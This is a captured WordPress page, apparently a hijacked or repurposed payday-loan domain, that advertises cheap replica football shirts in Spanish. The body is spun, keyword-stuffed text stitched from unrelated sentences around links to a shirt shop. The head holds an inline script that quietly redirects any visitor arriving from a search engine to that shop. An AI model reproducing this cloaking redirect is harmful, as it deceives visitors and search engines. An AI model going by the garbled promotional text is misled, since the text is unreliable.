

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/
body_size: 7919
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>comprar camisetas manga larga hombre</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kopainstallmentpaydayloansonline.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar camisetas manga larga hombre" />
	<meta property="og:description" content="A día de hoy, es sin duda uno de los mejores pivotes de Europa, camiseta de argentina 2022 con tiempo aún por delante para consolidar una trayectoria siempre ascendente en las últimas temporadas. Fútbolkit es una de las mejores tiendas para comprar camisetas camiseta de polonia de fútbol baratas. Así fue siempre, también en las [&hellip;]" />
	<meta property="og:url" content="https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/" />
	<meta property="og:site_name" content="Camiseta Barça 2024 2025 → Calidad Thai AAA" />
	<meta property="article:published_time" content="2022-12-01T03:56:15+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/62/3c/5878fd0fc10df4b83f1569743ea9.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/","url":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/","name":"comprar camisetas manga larga hombre","isPartOf":{"@id":"https://kopainstallmentpaydayloansonline.com/#website"},"primaryImageOfPage":{"@id":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/#primaryimage"},"image":{"@id":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/62/3c/5878fd0fc10df4b83f1569743ea9.jpg","datePublished":"2022-12-01T03:56:15+00:00","dateModified":"2022-12-01T03:56:15+00:00","author":{"@id":"https://kopainstallmentpaydayloansonline.com/#/schema/person/ed8e02f29f855e710f141c409a70b0b6"},"breadcrumb":{"@id":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/#primaryimage","url":"https://micamiseta.futbol/media/image/62/3c/5878fd0fc10df4b83f1569743ea9.jpg","contentUrl":"https://micamiseta.futbol/media/image/62/3c/5878fd0fc10df4b83f1569743ea9.jpg"},{"@type":"BreadcrumbList","@id":"https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kopainstallmentpaydayloansonline.com/"},{"@type":"ListItem","position":2,"name":"comprar camisetas manga larga hombre"}]},{"@type":"WebSite","@id":"https://kopainstallmentpaydayloansonline.com/#website","url":"https://kopainstallmentpaydayloansonline.com/","name":"Camiseta Barça 2024 2025 → Calidad Thai AAA","description":"Equipación Barcelona 2024 2025 - Aquí encontrarás fabulosas ofertas en nueva camiseta del barcelona 2022.Tales como: Envío gratis desde 68€.Haz clic y conocer más.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kopainstallmentpaydayloansonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://kopainstallmentpaydayloansonline.com/#/schema/person/ed8e02f29f855e710f141c409a70b0b6","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://kopainstallmentpaydayloansonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://kopainstallmentpaydayloansonline.com"],"url":"https://kopainstallmentpaydayloansonline.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Calidad Thai AAA &raquo; Feed" href="https://kopainstallmentpaydayloansonline.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kopainstallmentpaydayloansonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kopainstallmentpaydayloansonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://kopainstallmentpaydayloansonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kopainstallmentpaydayloansonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kopainstallmentpaydayloansonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kopainstallmentpaydayloansonline.com/wp-json/wp/v2/posts/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kopainstallmentpaydayloansonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://kopainstallmentpaydayloansonline.com/?p=1552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kopainstallmentpaydayloansonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkopainstallmentpaydayloansonline.com%2Fcomprar-camisetas-manga-larga-hombre-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kopainstallmentpaydayloansonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkopainstallmentpaydayloansonline.com%2Fcomprar-camisetas-manga-larga-hombre-2%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/fc-barcelona"
}</script><link rel="icon" href="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-300x300.png" />
<meta name="msapplication-TileImage" content="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-300x300.png" />
</head>

<body class="post-template-default single single-post postid-1552 single-format-standard wp-embed-responsive full-width custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://kopainstallmentpaydayloansonline.com/" rel="home">Camiseta Barça 2024 2025 → Calidad Thai AAA</a></h1>
			<h2 class="site-description">Equipación Barcelona 2024 2025 &#8211; Aquí encontrarás fabulosas ofertas en nueva camiseta del barcelona 2022.Tales como: Envío gratis desde 68€.Haz clic y conocer más.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<a class="assistive-text" href="#content">Saltar al contenido</a>
			<div class="nav-menu"><ul>
<li ><a href="https://kopainstallmentpaydayloansonline.com/">Inicio</a></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1552" class="post-1552 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-del-guijuelo-club-de-futbol tag-camisetas-de-futbol-usa tag-equipaciones-2020">
				<header class="entry-header">
			
						<h1 class="entry-title">comprar camisetas manga larga hombre</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" loading="lazy" src="https://micamiseta.futbol/media/image/62/3c/5878fd0fc10df4b83f1569743ea9.jpg"></span> A día de hoy, es sin duda uno de los mejores pivotes de Europa, <a HREF="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/argentina">camiseta de argentina 2022</a> con tiempo aún por delante para consolidar una trayectoria siempre ascendente en las últimas temporadas. Fútbolkit es una de las mejores tiendas para comprar camisetas <a HREF = "https://micamiseta.futbol/es_ES/taxons/mica/selecciones/polonia">camiseta de polonia</a> de fútbol baratas. Así fue siempre, también en las inferiores de Luján Sport Club, <A href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon">equipacion japon 2022</A> mi siguiente club: me daban el dulce para que después fuera al arco en la otra categoría.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" src="https://micamiseta.futbol/media/image/ed/fe/53919ae5d3e4a6614ec9aaa1db32.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" src="https://micamiseta.futbol/media/image/33/5e/9901a1a707c03fa38e8e75786f29.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 400px;' loading='lazy' src='https://micamiseta.futbol/media/image/9b/99/3201439d6404e0fdbb2147f77a25.jpg'></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/2f/14/4c56716e67196807b5860eca5d24.jpg' loading='lazy' style='max-width: 400px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/19/b2/d07fb32015035c13f84c162cd183.jpg" style="max-width: 400px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/c4/89/32134e4847c8cdacb9bb41fc035b.jpg" loading="lazy" style="max-width: 400px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 400px;' src='https://micamiseta.futbol/media/image/d6/cf/ce2b621433408b99327204be79b9.gif' loading='lazy'></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://kopainstallmentpaydayloansonline.com/category/uncategorized/" rel="category tag">Uncategorized</a> y está etiquetada con <a href="https://kopainstallmentpaydayloansonline.com/tag/camiseta-del-guijuelo-club-de-futbol/" rel="tag">camiseta del guijuelo club de fútbol</a>, <a href="https://kopainstallmentpaydayloansonline.com/tag/camisetas-de-futbol-usa/" rel="tag">camisetas de futbol usa</a>, <a href="https://kopainstallmentpaydayloansonline.com/tag/equipaciones-2020/" rel="tag">equipaciones 2020</a> en <a href="https://kopainstallmentpaydayloansonline.com/comprar-camisetas-manga-larga-hombre-2/" title="4:56 am" rel="bookmark"><time class="entry-date" datetime="2022-12-01T04:56:15+01:00">1 de diciembre de 2022</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://kopainstallmentpaydayloansonline.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegación de entradas</h3>
					<span class="nav-previous"><a href="https://kopainstallmentpaydayloansonline.com/camisetas-baratas-simples/" rel="prev"><span class="meta-nav">&larr;</span> camisetas baratas simples</a></span>
					<span class="nav-next"><a href="https://kopainstallmentpaydayloansonline.com/equipaciones-futbol-milanuncios-2/" rel="next">equipaciones futbol milanuncios <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

